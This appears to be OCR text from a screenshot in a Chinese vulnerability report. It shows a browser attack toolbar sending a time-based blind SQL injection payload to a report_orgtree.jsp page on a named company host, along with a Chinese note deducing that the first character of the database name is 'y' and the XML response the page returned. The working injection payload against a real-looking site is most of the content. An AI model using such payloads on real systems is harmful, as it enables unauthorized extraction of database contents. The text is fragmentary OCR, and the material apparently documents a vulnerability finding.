 http://www....:5%27--%20
www.hjsoft.com.cn:8089/system/report_orgtree.jsp?unitcode=3&repor
高速
Google
访问最多 新手上路
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://www.hjsoft.com.cn:8089/system/report_orgtree.jsp?unitcode=3&report_type=1 IF(UNICODE(SUBSTRING((SELECT ISNULL(CAST(DB_NAME() AS
NVARCHAR(4000)),CHAR(32))),1,1))>=122) WAITFOR DELAY '0:0:5'--%20
Enable Post data Enable Referrer
当设置数据库名第一个字符的ASCII码
值>=122时，页面不存在延时，即判断
条件不成立，即数据库名第一个字符
的ASCII码值为121，即字符y
该 XML 文件并未包含任何关联的样式信息。文档树显示如下。
<TreeNode id="$$00" text="root" title="codeitem"/>